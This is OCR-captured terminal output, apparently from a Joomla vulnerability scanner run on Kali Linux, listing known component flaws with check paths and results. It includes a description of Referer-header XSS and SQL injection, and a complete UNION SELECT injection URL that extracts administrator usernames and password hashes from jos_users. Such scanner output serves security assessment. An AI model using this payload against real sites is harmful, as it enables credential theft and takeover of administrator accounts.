 Приложения Переход Чтв, 2 Май, 08:21 en root
root@kali: ~
Файл Правка Вид Поиск Терминал Справка
Exploit: 1) Input passed via the "HTTP Referer" Header is not properly sanitised before being used. This can be
exploited to insert arbitrary HTML and script code, which is executed in an administrative user's browser sess
ion in context of an affected site when the site statistics are viewed. 2) Input passed via the URI string is
not properly sanitised before being used in SQL queries. This can be exploited to manipulate SQL queries by inj
ecting arbitrary SQL code. Successful exploitation requires that "magic_quotes_gpc" is disabled.
Vulnerable? No
# 36
Info -> Component: Car Manager SQL Injection Vulnerability
Versions Affected: 1.1 <=
Check: /components/com_resman/
Exploit: /index.php?option=com_resman&task=moreinfo&id=-1+UNION+SELECT+111,concat(0x1e,username,0x3a,password,0
x1e,0x3a,usertype,0x1e),333+FROM+jos_users+where+usertype=0x53757065722041646d696e6973747261746f72--
Vulnerable? No
# 37
Info -> Component: Classifieds
Versions Affected: 1.3 <=
Check: /components/com_classifieds/
Exploit: N/A
Vulnerable? N/A
# 38
Info -> Component: Colophon File Inclusion Vulnerability
Versions Affected: 1.2 <=
Check: /components/com_colophon/
*123 root@kali: ~ [Awaiting More Info Di...